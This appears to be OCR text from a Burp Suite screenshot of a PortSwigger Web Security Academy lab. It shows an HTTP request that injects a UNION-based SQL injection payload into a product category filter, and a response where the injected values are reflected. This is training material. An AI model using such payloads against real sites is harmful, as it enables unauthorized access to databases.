 Request
Pretty Raw Hex \n
1 GET /filter?category='+union+select+'a','a'+--+- HTTP/1.1
2 Host: 0a8100540301d3b1c11a516d00d9003d.web-security-academy.net
3 Cookie: session=AHqRjLzuNKgKG69tOZDb9qrdbOIACTD3
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a8100540301d3b1c11a516d00d9003d.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search...
0 matches
Response
Pretty Raw Hex Render \n
Academy
the database
contents on
non-Oracle
databases
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
' union select 'a','a' -- -
Refine your search:
All Accessories Corporate gifts Lifestyle Tech gifts
Toys & Games
a
a